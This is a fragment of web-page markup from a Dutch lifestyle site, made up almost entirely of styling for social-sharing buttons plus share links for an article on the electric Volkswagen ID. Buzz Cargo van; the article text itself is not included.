		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdertigers.nl%2Fbedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bedrijfswagens%3A+de+nieuwe+elektrische+ID.+Buzz+Cargo.&url=https%3A%2F%2Fdertigers.nl%2Fbedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo%2F&via=Dertigers+lifestyle" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/&amp;media=https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg&description=Bedrijfswagens%3A+de+nieuwe+elektrische+ID.+Buzz+Cargo." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bedrijfswagens%3A+de+nieuwe+elektrische+ID.+Buzz+Cargo. %0A%0A https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_65{order:1}}.tdi_65{padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_66 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:10px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_66 .tdb-entry-category{padding:0px;margin:0px;color:var(--insight-black)!important;font-family:var(--insight-primary)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_66 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_66 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_66 .tdb-entry-category:hover{color:var(--insight-white)!important}.tdi_66 .tdb-cat-sep{font-size:14px}.tdi_66 .tdb-cat-text{margin-right:10px;font-family:var(--insight-primary)!important}.td-theme-wrap .tdi_66{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-entry-category{font-size:10px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dertigers.nl/dertigers-tips/" ><span class="tdb-cat-bg"></span>dertigers tips</a></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:0px!important;margin-bottom:10px!important}</style>
